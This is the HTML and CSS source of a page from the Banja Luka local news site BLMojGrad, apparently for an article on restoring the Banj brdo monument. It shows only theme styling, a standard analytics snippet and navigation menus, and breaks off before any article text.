    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #b12a27;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b12a27 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b12a27;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b12a27 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b12a27 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b12a27;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b12a27 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #b12a27;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b12a27;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(177, 42, 39, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #666666;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blmojgrad.com/wp-content/uploads/2017/04/84800033-1024x349.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:24px;
	line-height:30px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:24px;
	line-height:30px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:24px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #b12a27;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #b12a27;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #b12a27;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #b12a27;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97431651-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blmojgrad.com/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/category/moje-vijesti/",
                                "name": "Moje vijesti"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/",
                                "name": "Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.totalpoll-choice-container {
	display: flex;
	margin-bottom: 24px;
}
.totalpoll-choice-content {
	font-weight: bold;
	margin-left: 12px
	
}
.totalpoll-choice-label {
		font-size: 24px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="fb:pages" content="1306738699420190" />
</head>

<body class="post-template-default single single-post postid-65767 single-format-standard grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu global-block-template-1 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.4 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-1097"><a href="https://blmojgrad.com/">Moj Grad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-318"><a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li>
	<li id="menu-item-72784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72784"><a href="https://blmojgrad.com/category/moj-zivot/ljudi-banjaluke/">Ljudi Banjaluke</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://blmojgrad.com/category/moje-vijesti/hronika/">Hronika</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://blmojgrad.com/category/moje-ulice/urbanizam/">Urbanizam</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://blmojgrad.com/category/novac/">Novac</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306"><a href="https://blmojgrad.com/category/moj-vrbas/">Moj Vrbas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://blmojgrad.com/category/moj-vrbas/ribolov/">Ribolov</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://blmojgrad.com/category/moj-vrbas/moje-plaze/">Moje plaže</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309"><a href="https://blmojgrad.com/category/moj-zivot/">Moj život<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://blmojgrad.com/category/kultura/">Kultura</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://blmojgrad.com/category/moj-zivot/moja-porodica/">Moja porodica</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/">Moje zdravlje</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/">Moja zabava</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310"><a href="https://blmojgrad.com/category/moj-zivot/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://blmojgrad.com/category/moj-zivot/moda/modesti-blejd/">Modesti blejd</a></li>
	</ul>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/">Moja muzika</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://blmojgrad.com/category/moj-stav/">Moj stav</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305"><a href="https://blmojgrad.com/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://blmojgrad.com/category/sport/moj-trening/">Moj trening</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://blmojgrad.com/category/sport/moje-tijelo/">Moje tijelo</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-311"><a href="https://blmojgrad.com/category/moja-hrana/">Hrana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://blmojgrad.com/category/moja-hrana/moj-gurman/">Moj gurman</a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://blmojgrad.com/category/moj-ljubimac/">Moj ljubimac<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://blmojgrad.com/category/moj-ljubimac/najbolji-ljubimac/">Najbolji ljubimac</a></li>
</ul>
</li>
<li id="menu-item-47557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47557"><a href="https://blmojgrad.com/category/politika/">Politika</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301"><a href="https://blmojgrad.com/category/galerija/">Galerija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://blmojgrad.com/category/galerija/foto/">Foto</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a href="https://blmojgrad.com/category/galerija/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://blmojgrad.com/category/koga-nazvati/">Koga nazvati?</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blmojgrad.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>	

        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blmojgrad.com/">
			<img class="td-retina-data"  data-retina="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" src="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png" alt="" width="180"/>
			<span class="td-visual-hidden">BLMojGrad</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://blmojgrad.com/">
            <img class="td-retina-data" data-retina="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" src="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1097"><a href="https://blmojgrad.com/">Moj Grad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-318"><a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72784"><a href="https://blmojgrad.com/category/moj-zivot/ljudi-banjaluke/">Ljudi Banjaluke</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-315"><a href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-319"><a href="https://blmojgrad.com/category/moje-vijesti/hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-317"><a href="https://blmojgrad.com/category/moje-ulice/urbanizam/">Urbanizam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-316"><a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://blmojgrad.com/category/novac/">Novac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-306"><a href="https://blmojgrad.com/category/moj-vrbas/">Moj Vrbas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://blmojgrad.com/category/moj-vrbas/ribolov/">Ribolov</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://blmojgrad.com/category/moj-vrbas/moje-plaze/">Moje plaže</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-309"><a href="https://blmojgrad.com/category/moj-zivot/">Moj život</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-465"><a href="https://blmojgrad.com/category/kultura/">Kultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://blmojgrad.com/category/moj-zivot/moja-porodica/">Moja porodica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-324"><a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/">Moje zdravlje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-314"><a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/">Moja zabava</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-310"><a href="https://blmojgrad.com/category/moj-zivot/moda/">Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href="https://blmojgrad.com/category/moj-zivot/moda/modesti-blejd/">Modesti blejd</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-313"><a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/">Moja muzika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-427"><a href="https://blmojgrad.com/category/moj-stav/">Moj stav</a></li>
